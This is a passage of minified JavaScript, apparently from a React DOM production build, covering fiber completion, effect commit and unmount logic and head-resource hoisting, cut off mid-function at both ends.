na(t),a=et(Ve),e===null?(u=Bu(),u===null&&(u=_e,o=Uu(),u.pooledCache=o,o.refCount++,o!==null&&(u.pooledCacheLanes|=n),u=o),t.memoizedState={parent:a,cache:u},Yu(t),Sn(t,Ve,u)):((e.lanes&n)!==0&&(ju(e,t),Ul(t,null,null,n),Ll()),u=e.memoizedState,o=t.memoizedState,u.parent!==a?(u={parent:a,cache:a},t.memoizedState=u,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=u),Sn(t,Ve,a)):(a=o.cache,Sn(t,Ve,a),a!==u.cache&&Lu(t,[Ve],n,!0))),Pe(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error(s(156,t.tag))}function ln(e){e.flags|=4}function Np(e,t){if(t.type!=="stylesheet"||(t.state.loading&4)!==0)e.flags&=-16777217;else if(e.flags|=16777216,!jh(t)){if(t=Mt.current,t!==null&&((ge&4194048)===ge?jt!==null:(ge&62914560)!==ge&&(ge&536870912)===0||t!==jt))throw Nl=Gu,hm;e.flags|=8192}}function gs(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?fd():536870912,e.lanes|=t,Qa|=t)}function Vl(e,t){if(!Se)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var a=null;n!==null;)n.alternate!==null&&(a=n),n=n.sibling;a===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:a.sibling=null}}function Re(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,a=0;if(t)for(var u=e.child;u!==null;)n|=u.lanes|u.childLanes,a|=u.subtreeFlags&65011712,a|=u.flags&65011712,u.return=e,u=u.sibling;else for(u=e.child;u!==null;)n|=u.lanes|u.childLanes,a|=u.subtreeFlags,a|=u.flags,u.return=e,u=u.sibling;return e.subtreeFlags|=a,e.childLanes=n,t}function Cb(e,t,n){var a=t.pendingProps;switch(Cu(t),t.tag){case 31:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Re(t),null;case 1:return Re(t),null;case 3:return n=t.stateNode,a=null,e!==null&&(a=e.memoizedState.cache),t.memoizedState.cache!==a&&(t.flags|=2048),en(Ve),gn(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(e===null||e.child===null)&&(Al(t)?ln(t):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,fm())),Re(t),null;case 26:return n=t.memoizedState,e===null?(ln(t),n!==null?(Re(t),Np(t,n)):(Re(t),t.flags&=-16777217)):n?n!==e.memoizedState?(ln(t),Re(t),Np(t,n)):(Re(t),t.flags&=-16777217):(e.memoizedProps!==a&&ln(t),Re(t),t.flags&=-16777217),null;case 27:Mi(t),n=oe.current;var u=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(!a){if(t.stateNode===null)throw Error(s(166));return Re(t),null}e=ie.current,Al(t)?um(t):(e=Nh(u,a,n),t.stateNode=e,ln(t))}return Re(t),null;case 5:if(Mi(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(!a){if(t.stateNode===null)throw Error(s(166));return Re(t),null}if(e=ie.current,Al(t))um(t);else{switch(u=_s(oe.current),e){case 1:e=u.createElementNS("http://www.w3.org/2000/svg",n);break;case 2:e=u.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;default:switch(n){case"svg":e=u.createElementNS("http://www.w3.org/2000/svg",n);break;case"math":e=u.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;case"script":e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof a.is=="string"?u.createElement("select",{is:a.is}):u.createElement("select"),a.multiple?e.multiple=!0:a.size&&(e.size=a.size);break;default:e=typeof a.is=="string"?u.createElement(n,{is:a.is}):u.createElement(n)}}e[$e]=t,e[lt]=a;e:for(u=t.child;u!==null;){if(u.tag===5||u.tag===6)e.appendChild(u.stateNode);else if(u.tag!==4&&u.tag!==27&&u.child!==null){u.child.return=u,u=u.child;continue}if(u===t)break e;for(;u.sibling===null;){if(u.return===null||u.return===t)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}t.stateNode=e;e:switch(Fe(e,n,a),n){case"button":case"input":case"select":case"textarea":e=!!a.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&ln(t)}}return Re(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(typeof a!="string"&&t.stateNode===null)throw Error(s(166));if(e=oe.current,Al(t)){if(e=t.stateNode,n=t.memoizedProps,a=null,u=at,u!==null)switch(u.tag){case 27:case 5:a=u.memoizedProps}e[$e]=t,e=!!(e.nodeValue===n||a!==null&&a.suppressHydrationWarning===!0||Ah(e.nodeValue,n)),e||ea(t)}else e=_s(e).createTextNode(a),e[$e]=t,t.stateNode=e}return Re(t),null;case 13:if(a=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(u=Al(t),a!==null&&a.dehydrated!==null){if(e===null){if(!u)throw Error(s(318));if(u=t.memoizedState,u=u!==null?u.dehydrated:null,!u)throw Error(s(317));u[$e]=t}else Ol(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4;Re(t),u=!1}else u=fm(),e!==null&&e.memoizedState!==null&&(e.memoizedState.hydrationErrors=u),u=!0;if(!u)return t.flags&256?(nn(t),t):(nn(t),null)}if(nn(t),(t.flags&128)!==0)return t.lanes=n,t;if(n=a!==null,e=e!==null&&e.memoizedState!==null,n){a=t.child,u=null,a.alternate!==null&&a.alternate.memoizedState!==null&&a.alternate.memoizedState.cachePool!==null&&(u=a.alternate.memoizedState.cachePool.pool);var o=null;a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(o=a.memoizedState.cachePool.pool),o!==u&&(a.flags|=2048)}return n!==e&&n&&(t.child.flags|=8192),gs(t,t.updateQueue),Re(t),null;case 4:return gn(),e===null&&Xo(t.stateNode.containerInfo),Re(t),null;case 10:return en(t.type),Re(t),null;case 19:if(P(Xe),u=t.memoizedState,u===null)return Re(t),null;if(a=(t.flags&128)!==0,o=u.rendering,o===null)if(a)Vl(u,!1);else{if(Ue!==0||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(o=cs(e),o!==null){for(t.flags|=128,Vl(u,!1),e=o.updateQueue,t.updateQueue=e,gs(t,e),t.subtreeFlags=0,e=n,n=t.child;n!==null;)sm(n,e),n=n.sibling;return J(Xe,Xe.current&1|2),t.child}e=e.sibling}u.tail!==null&&Gt()>bs&&(t.flags|=128,a=!0,Vl(u,!1),t.lanes=4194304)}else{if(!a)if(e=cs(o),e!==null){if(t.flags|=128,a=!0,e=e.updateQueue,t.updateQueue=e,gs(t,e),Vl(u,!0),u.tail===null&&u.tailMode==="hidden"&&!o.alternate&&!Se)return Re(t),null}else 2*Gt()-u.renderingStartTime>bs&&n!==536870912&&(t.flags|=128,a=!0,Vl(u,!1),t.lanes=4194304);u.isBackwards?(o.sibling=t.child,t.child=o):(e=u.last,e!==null?e.sibling=o:t.child=o,u.last=o)}return u.tail!==null?(t=u.tail,u.rendering=t,u.tail=t.sibling,u.renderingStartTime=Gt(),t.sibling=null,e=Xe.current,J(Xe,a?e&1|2:e&1),t):(Re(t),null);case 22:case 23:return nn(t),Qu(),a=t.memoizedState!==null,e!==null?e.memoizedState!==null!==a&&(t.flags|=8192):a&&(t.flags|=8192),a?(n&536870912)!==0&&(t.flags&128)===0&&(Re(t),t.subtreeFlags&6&&(t.flags|=8192)):Re(t),n=t.updateQueue,n!==null&&gs(t,n.retryQueue),n=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),a=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(a=t.memoizedState.cachePool.pool),a!==n&&(t.flags|=2048),e!==null&&P(aa),null;case 24:return n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),en(Ve),Re(t),null;case 25:return null;case 30:return null}throw Error(s(156,t.tag))}function Db(e,t){switch(Cu(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return en(Ve),gn(),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return Mi(t),null;case 13:if(nn(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(s(340));Ol()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return P(Xe),null;case 4:return gn(),null;case 10:return en(t.type),null;case 22:case 23:return nn(t),Qu(),e!==null&&P(aa),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 24:return en(Ve),null;case 25:return null;default:return null}}function Rp(e,t){switch(Cu(t),t.tag){case 3:en(Ve),gn();break;case 26:case 27:case 5:Mi(t);break;case 4:gn();break;case 13:nn(t);break;case 19:P(Xe);break;case 10:en(t.type);break;case 22:case 23:nn(t),Qu(),e!==null&&P(aa);break;case 24:en(Ve)}}function Xl(e,t){try{var n=t.updateQueue,a=n!==null?n.lastEffect:null;if(a!==null){var u=a.next;n=u;do{if((n.tag&e)===e){a=void 0;var o=n.create,d=n.inst;a=o(),d.destroy=a}n=n.next}while(n!==u)}}catch(v){ze(t,t.return,v)}}function Mn(e,t,n){try{var a=t.updateQueue,u=a!==null?a.lastEffect:null;if(u!==null){var o=u.next;a=o;do{if((a.tag&e)===e){var d=a.inst,v=d.destroy;if(v!==void 0){d.destroy=void 0,u=t;var b=n,M=v;try{M()}catch(L){ze(u,b,L)}}}a=a.next}while(a!==o)}}catch(L){ze(t,t.return,L)}}function Lp(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;try{Tm(t,n)}catch(a){ze(e,e.return,a)}}}function Up(e,t,n){n.props=ia(e.type,e.memoizedProps),n.state=e.memoizedState;try{n.componentWillUnmount()}catch(a){ze(e,t,a)}}function Ql(e,t){try{var n=e.ref;if(n!==null){switch(e.tag){case 26:case 27:case 5:var a=e.stateNode;break;case 30:a=e.stateNode;break;default:a=e.stateNode}typeof n=="function"?e.refCleanup=n(a):n.current=a}}catch(u){ze(e,t,u)}}function qt(e,t){var n=e.ref,a=e.refCleanup;if(n!==null)if(typeof a=="function")try{a()}catch(u){ze(e,t,u)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{n(null)}catch(u){ze(e,t,u)}else n.current=null}function Hp(e){var t=e.type,n=e.memoizedProps,a=e.stateNode;try{e:switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&a.focus();break e;case"img":n.src?a.src=n.src:n.srcSet&&(a.srcset=n.srcSet)}}catch(u){ze(e,e.return,u)}}function bo(e,t,n){try{var a=e.stateNode;Wb(a,e.type,n,t),a[lt]=t}catch(u){ze(e,e.return,u)}}function Bp(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27&&Un(e.type)||e.tag===4}function So(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Bp(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.tag===27&&Un(e.type)||e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function To(e,t,n){var a=e.tag;if(a===5||a===6)e=e.stateNode,t?(n.nodeType===9?n.body:n.nodeName==="HTML"?n.ownerDocument.body:n).insertBefore(e,t):(t=n.nodeType===9?n.body:n.nodeName==="HTML"?n.ownerDocument.body:n,t.appendChild(e),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=zs));else if(a!==4&&(a===27&&Un(e.type)&&(n=e.stateNode,t=null),e=e.child,e!==null))for(To(e,t,n),e=e.sibling;e!==null;)To(e,t,n),e=e.sibling}function vs(e,t,n){var a=e.tag;if(a===5||a===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(a!==4&&(a===27&&Un(e.type)&&(n=e.stateNode),e=e.child,e!==null))for(vs(e,t,n),e=e.sibling;e!==null;)vs(e,t,n),e=e.sibling}function Gp(e){var t=e.stateNode,n=e.memoizedProps;try{for(var a=e.type,u=t.attributes;u.length;)t.removeAttributeNode(u[0]);Fe(t,a,n),t[$e]=e,t[lt]=n}catch(o){ze(e,e.return,o)}}var sn=!1,Ye=!1,Eo=!1,Yp=typeof WeakSet=="function"?WeakSet:Set,ke=null;function Nb(e,t){if(e=e.containerInfo,ko=Us,e=Fd(e),bu(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var a=n.getSelection&&n.getSelection();if(a&&a.rangeCount!==0){n=a.anchorNode;var u=a.anchorOffset,o=a.focusNode;a=a.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var d=0,v=-1,b=-1,M=0,L=0,H=e,C=null;t:for(;;){for(var N;H!==n||u!==0&&H.nodeType!==3||(v=d+u),H!==o||a!==0&&H.nodeType!==3||(b=d+a),H.nodeType===3&&(d+=H.nodeValue.length),(N=H.firstChild)!==null;)C=H,H=N;for(;;){if(H===e)break t;if(C===n&&++M===u&&(v=d),C===o&&++L===a&&(b=d),(N=H.nextSibling)!==null)break;H=C,C=H.parentNode}H=N}n=v===-1||b===-1?null:{start:v,end:b}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ko={focusedElem:e,selectionRange:n},Us=!1,ke=t;ke!==null;)if(t=ke,e=t.child,(t.subtreeFlags&1024)!==0&&e!==null)e.return=t,ke=e;else for(;ke!==null;){switch(t=ke,o=t.alternate,e=t.flags,t.tag){case 0:break;case 11:case 15:break;case 1:if((e&1024)!==0&&o!==null){e=void 0,n=t,u=o.memoizedProps,o=o.memoizedState,a=n.stateNode;try{var ue=ia(n.type,u,n.elementType===n.type);e=a.getSnapshotBeforeUpdate(ue,o),a.__reactInternalSnapshotBeforeUpdate=e}catch(se){ze(n,n.return,se)}}break;case 3:if((e&1024)!==0){if(e=t.stateNode.containerInfo,n=e.nodeType,n===9)Fo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":Fo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((e&1024)!==0)throw Error(s(163))}if(e=t.sibling,e!==null){e.return=t.return,ke=e;break}ke=t.return}}function jp(e,t,n){var a=n.flags;switch(n.tag){case 0:case 11:case 15:zn(e,n),a&4&&Xl(5,n);break;case 1:if(zn(e,n),a&4)if(e=n.stateNode,t===null)try{e.componentDidMount()}catch(d){ze(n,n.return,d)}else{var u=ia(n.type,t.memoizedProps);t=t.memoizedState;try{e.componentDidUpdate(u,t,e.__reactInternalSnapshotBeforeUpdate)}catch(d){ze(n,n.return,d)}}a&64&&Lp(n),a&512&&Ql(n,n.return);break;case 3:if(zn(e,n),a&64&&(e=n.updateQueue,e!==null)){if(t=null,n.child!==null)switch(n.child.tag){case 27:case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}try{Tm(e,t)}catch(d){ze(n,n.return,d)}}break;case 27:t===null&&a&4&&Gp(n);case 26:case 5:zn(e,n),t===null&&a&4&&Hp(n),a&512&&Ql(n,n.return);break;case 12:zn(e,n);break;case 13:zn(e,n),a&4&&Xp(e,n),a&64&&(e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null&&(n=qb.bind(null,n),iS(e,n))));break;case 22:if(a=n.memoizedState!==null||sn,!a){t=t!==null&&t.memoizedState!==null||Ye,u=sn;var o=Ye;sn=a,(Ye=t)&&!o?_n(e,n,(n.subtreeFlags&8772)!==0):zn(e,n),sn=u,Ye=o}break;case 30:break;default:zn(e,n)}}function qp(e){var t=e.alternate;t!==null&&(e.alternate=null,qp(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&eu(t)),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}var Ne=null,rt=!1;function rn(e,t,n){for(n=n.child;n!==null;)Vp(e,t,n),n=n.sibling}function Vp(e,t,n){if(dt&&typeof dt.onCommitFiberUnmount=="function")try{dt.onCommitFiberUnmount(cl,n)}catch{}switch(n.tag){case 26:Ye||qt(n,t),rn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Ye||qt(n,t);var a=Ne,u=rt;Un(n.type)&&(Ne=n.stateNode,rt=!1),rn(e,t,n),$l(n.stateNode),Ne=a,rt=u;break;case 5:Ye||qt(n,t);case 6:if(a=Ne,u=rt,Ne=null,rn(e,t,n),Ne=a,rt=u,Ne!==null)if(rt)try{(Ne.nodeType===9?Ne.body:Ne.nodeName==="HTML"?Ne.ownerDocument.body:Ne).removeChild(n.stateNode)}catch(o){ze(n,t,o)}else try{Ne.removeChild(n.stateNode)}catch(o){ze(n,t,o)}break;case 18:Ne!==null&&(rt?(e=Ne,Ch(e.nodeType===9?e.body:e.nodeName==="HTML"?e.ownerDocument.body:e,n.stateNode),ri(e)):Ch(Ne,n.stateNode));break;case 4:a=Ne,u=rt,Ne=n.stateNode.containerInfo,rt=!0,rn(e,t,n),Ne=a,rt=u;break;case 0:case 11:case 14:case 15:Ye||Mn(2,n,t),Ye||Mn(4,n,t),rn(e,t,n);break;case 1:Ye||(qt(n,t),a=n.stateNode,typeof a.componentWillUnmount=="function"&&Up(n,t,a)),rn(e,t,n);break;case 21:rn(e,t,n);break;case 22:Ye=(a=Ye)||n.memoizedState!==null,rn(e,t,n),Ye=a;break;default:rn(e,t,n)}}function Xp(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{ri(e)}catch(n){ze(t,t.return,n)}}function Rb(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new Yp),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new Yp),t;default:throw Error(s(435,e.tag))}}function xo(e,t){var n=Rb(e);t.forEach(function(a){var u=Vb.bind(null,e,a);n.has(a)||(n.add(a),a.then(u,u))})}function gt(e,t){var n=t.deletions;if(n!==null)for(var a=0;a<n.length;a++){var u=n[a],o=e,d=t,v=d;e:for(;v!==null;){switch(v.tag){case 27:if(Un(v.type)){Ne=v.stateNode,rt=!1;break e}break;case 5:Ne=v.stateNode,rt=!1;break e;case 3:case 4:Ne=v.stateNode.containerInfo,rt=!0;break e}v=v.return}if(Ne===null)throw Error(s(160));Vp(o,d,u),Ne=null,rt=!1,o=u.alternate,o!==null&&(o.return=null),u.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)Qp(t,e),t=t.sibling}var Dt=null;function Qp(e,t){var n=e.alternate,a=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:gt(t,e),vt(e),a&4&&(Mn(3,e,e.return),Xl(3,e),Mn(5,e,e.return));break;case 1:gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),a&64&&sn&&(e=e.updateQueue,e!==null&&(a=e.callbacks,a!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?a:n.concat(a))));break;case 26:var u=Dt;if(gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),a&4){var o=n!==null?n.memoizedState:null;if(a=e.memoizedState,n===null)if(a===null)if(e.stateNode===null){e:{a=e.type,n=e.memoizedProps,u=u.ownerDocument||u;t:switch(a){case"title":o=u.getElementsByTagName("title")[0],(!o||o[pl]||o[$e]||o.namespaceURI==="http://www.w3.org/2000/svg"||o.hasAttribute("itemprop"))&&(o=u.createElement(a),u.head.insertBefore(o,u.querySelector("head > title"))),Fe(o,a,n),o[$e]=e,Qe(o),a=o;break e;case"link":var d=Gh("link","href",u).get(a+(n.href||""));if(d){for(var v=0;v<d.length;v++)if(o=d[v],o.getAttribute("href")===(n.href==null||n.href===""?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){d.splice(v,1);break t}}o=u.createElement(a),Fe(o,a,n),u.head.appendChild(o);break;case"meta":if(d=Gh("meta","content",u).get(a+(n.content||""))){for(v=0;v<d.length;v++)if(o=d[v],o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){d.splice(v,1);break t}}o=u.createElement(a),Fe(o,a,n),u.head.appendChild(o);break;default:throw Error(s(468,a))}o[$e]=e,Qe(o),a=o}e.stateNode=a}else Yh(u,e.type,e.stateNode);else e.stateNode=Bh(u,a,e.memoizedProps);else o!==a?(o===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):o.count--,a===null?Yh(u,e.type,e.stateNode):Bh(u,a,e.memoizedProps)):a===null&&e.stateNode!==null&&bo(e,e.memoizedProps,n.memoizedProps)}break;case 27:gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),n!==null&&a&4&&bo(e,e.memoizedProps,n.memoizedProps);break;case 5:if(gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),e.flags&32){u=e.stateNode;try{Ea(u,"")}catch(N){ze(e,e.return,N)}}a&4&&e.stateNode!=null&&(u=e.memoizedProps,bo(e,u,n!==null?n.memoizedProps:u)),a&1024&&(Eo=!0);break;case 6:if(gt(t,e),vt(e),a&4){if(e.stateNode===null)throw Error(s(162));a=e.memoizedProps,n=e.stateNode;try{n.nodeValue=a}catch(N){ze(e,e.return,N)}}break;case 3:if(Ns=null,u=Dt,Dt=Cs(t.containerInfo),gt(t,e),Dt=u,vt(e),a&4&&n!==null&&n.memoizedState.isDehydrated)try{ri(t.containerInfo)}catch(N){ze(e,e.return,N)}Eo&&(Eo=!1,Zp(e));break;case 4:a=Dt,Dt=Cs(e.stateNode.containerInfo),gt(t,e),vt(e),Dt=a;break;case 12:gt(t,e),vt(e);break;case 13:gt(t,e),vt(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(_o=Gt()),a&4&&(a=e.updateQueue,a!==null&&(e.updateQueue=null,xo(e,a)));break;case 22:u=e.memoizedState!==null;var b=n!==null&&n.memoizedState!==null,M=sn,L=Ye;if(sn=M||u,Ye=L||b,gt(t,e),Ye=L,sn=M,vt(e),a&8192)e:for(t=e.stateNode,t._visibility=u?t._visibility&-2:t._visibility|1,u&&(n===null||b||sn||Ye||sa(e)),n=null,t=e;;){if(t.tag===5||t.tag===26){if(n===null){b=n=t;try{if(o=b.stateNode,u)d=o.style,typeof d.setProperty=="function"?d.setProperty("display","none","important"):d.display="none";else{v=b.stateNode;var H=b.memoizedProps.style,C=H!=null&&H.hasOwnProperty("display")?H.display:null;v.style.display=C==null||typeof C=="boolean"?"":(""+C).trim()}}catch(N){ze(b,b.return,N)}}}else if(t.tag===6){if(n===null){b=t;try{b.stateNode.nodeValue=u?"":b.memoizedProps}catch(N){ze(b,b.return,N)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}a&4&&(a=e.updateQueue,a!==null&&(n=a.retryQueue,n!==null&&(a.retryQueue=null,xo(e,n))));break;case 19:gt(t,e),vt(e),a&4&&(a=e.updateQueue,a!==null&&(e.updateQueue=null,xo(e,a)));break;case 30:break;case 21:break;default:gt(t,e),vt(e)}}function vt(e){var t=e.flags;if(t&2){try{for(var n,a=e.return;a!==null;){if(Bp(a)){n=a;break}a=a.return}if(n==null)throw Error(s(160));switch(n.tag){case 27:var u=n.stateNode,o=So(e);vs(e,o,u);break;case 5:var d=n.stateNode;n.flags&32&&(Ea(d,""),n.flags&=-33);var v=So(e);vs(e,v,d);break;case 3:case 4:var b=n.stateNode.containerInfo,M=So(e);To(e,M,b);break;default:throw Error(s(161))}}catch(L){ze(e,e.return,L)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Zp(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Zp(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function zn(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)jp(e,t.alternate,t),t=t.sibling}function sa(e){for(e=e.child;e!==null;){var t=e;switch(t.tag){case 0:case 11:case 14:case 15:Mn(4,t,t.return),sa(t);break;case 1:qt(t,t.return);var n=t.stateNode;typeof n.componentWillUnmount=="function"&&Up(t,t.return,n),sa(t);break;case 27:$l(t.stateNode);case 26:case 5:qt(t,t.return),sa(t);break;case 22:t.memoizedState===null&&sa(t);break;case 30:sa(t);break;default:sa(t)}e=e.sibling}}function _n(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;){var a=t.alternate,u=e,o=t,d=o.flags;switch(o.tag){case 0:case 11:case 15:_n(u,o,n),Xl(4,o);break;case 1:if(_n(u,o,n),a=o,u=a.stateNode,typeof u.componentDidMount=="function")try{u.componentDidMount()}catch(M){ze(a,a.return,M)}if(a=o,u=a.updateQueue,u!==null){var v=a.stateNode;try{var b=u.shared.hiddenCallbacks;if(b!==null)for(u.shared.hiddenCallbacks=null,u=0;u<b.length;u++)Sm(b[u],v)}catch(M){ze(a,a.return,M)}}n&&d&64&&Lp(o),Ql(o,o.return);break;case 27:Gp(o);case 26:case 5:_n(u,o,n),n&&a===null&&d&4&&Hp(o),Ql(o,o.return);break;case 12:_n(u,o,n);break;case 13:_n(u,o,n),n&&d&4&&Xp(u,o);break;case 22:o.memoizedState===null&&_n(u,o,n),Ql(o,o.return);break;case 30:break;default:_n(u,o,n)}t=t.sibling}}function wo(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&e.refCount++,n!=null&&_l(n))}function Ao(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(t.refCount++,e!=null&&_l(e))}function Vt(e,t,n,a){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)kp(e,t,n,a),t=t.sibling}function kp(e,t,n,a){var u=t.flags;switch(t.tag){case 0:case 11:case 15:Vt(e,t,n,a),u&2048&&Xl(9,t);break;case 1:Vt(e,t,n,a);break;case 3:Vt(e,t,n,a),u&2048&&(e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(t.refCount++,e!=null&&_l(e)));break;case 12:if(u&2048){Vt(e,t,n,a),e=t.stateNode;try{var o=t.memoizedProps,d=o.id,v=o.onPostCommit;typeof v=="function"&&v(d,t.alternate===null?"mount":"update",e.passiveEffectDuration,-0)}catch(b){ze(t,t.return,b)}}else Vt(e,t,n,a);break;case 13:Vt(e,t,n,a);break;case 23:break;case 22:o=t.stateNode,d=t.alternate,t.memoizedState!==null?o._visibility&2?Vt(e,t,n,a):Zl(e,t):o._visibility&2?Vt(e,t,n,a):(o._visibility|=2,qa(e,t,n,a,(t.subtreeFlags&10256)!==0)),u&2048&&wo(d,t);break;case 24:Vt(e,t,n,a),u&2048&&Ao(t.alternate,t);break;default:Vt(e,t,n,a)}}function qa(e,t,n,a,u){for(u=u&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;){var o=e,d=t,v=n,b=a,M=d.flags;switch(d.tag){case 0:case 11:case 15:qa(o,d,v,b,u),Xl(8,d);break;case 23:break;case 22:var L=d.stateNode;d.memoizedState!==null?L._visibility&2?qa(o,d,v,b,u):Zl(o,d):(L._visibility|=2,qa(o,d,v,b,u)),u&&M&2048&&wo(d.alternate,d);break;case 24:qa(o,d,v,b,u),u&&M&2048&&Ao(d.alternate,d);break;default:qa(o,d,v,b,u)}t=t.sibling}}function Zl(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,a=t,u=a.flags;switch(a.tag){case 22:Zl(n,a),u&2048&&wo(a.alternate,a);break;case 24:Zl(n,a),u&2048&&Ao(a.alternate,a);break;default:Zl(n,a)}t=t.sibling}}var kl=8192;function Va(e){if(e.subtreeFlags&kl)for(e=e.child;e!==null;)Kp(e),e=e.sibling}function Kp(e){switch(e.tag){case 26:Va(e),e.flags&kl&&e.memoizedState!==null&&yS(Dt,e.memoizedState,e.memoizedProps);break;case 5:Va(e);break;case 3:case 4:var t=Dt;Dt=Cs(e.stateNode.containerInfo),Va(e),Dt=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=kl,kl=16777216,Va(e),kl=t):Va(e));break;default:Va(e)}}function Pp(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function Kl(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var a=t[n];ke=a,Fp(a,e)}Pp(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Jp(e),e=e.sibling}function Jp(e){switch(e.tag){case 0:case 11:case 